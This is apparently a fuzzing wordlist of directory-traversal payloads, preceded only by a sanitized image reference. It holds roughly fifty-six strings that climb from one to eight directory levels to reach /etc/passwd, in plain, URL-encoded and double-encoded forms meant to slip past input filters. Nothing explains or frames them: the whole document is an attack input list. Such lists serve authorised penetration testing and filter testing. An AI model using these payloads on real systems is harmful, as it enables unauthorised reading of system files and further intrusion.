 ..//etc/passwd
../..//etc/passwd
../../..//etc/passwd
../../../..//etc/passwd
../../../../..//etc/passwd
../../../../../..//etc/passwd
../../../../../../..//etc/passwd
../../../../../../../..//etc/passwd
..%2f/etc/passwd
..%2f..%2f/etc/passwd
..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
%2e%2e//etc/passwd
%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd
%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
..%252f/etc/passwd
..%252f..%252f/etc/passwd
..%252f..%252f..%252f/etc/passwd
..%252f..%252f..%252f..%252f/etc/passwd
..%252f..%252f..%252f..%252f..%252f/etc/passwd
..%252f..%252f..%252f..%252f..%252f..%252f/etc/passwd
..%252f..%252f..%252f..%252f..%252f..%252f..%252f/etc/passwd
..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f/etc/passwd
%252e%252e//etc/passwd
%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e//etc/passwd
%252e%252e%252f/etc/passwd
%252e%252e%252f%252e%252e%252f/etc/passwd
%252e%252e%252f%252e%252e%252f%252e%252e%252f/etc/passwd
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f/etc/passwd
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f/etc/passwd
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f/etc/passwd